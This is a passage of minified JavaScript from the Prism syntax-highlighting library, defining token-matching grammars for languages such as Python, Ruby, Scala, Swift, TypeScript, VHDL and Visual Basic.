/(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
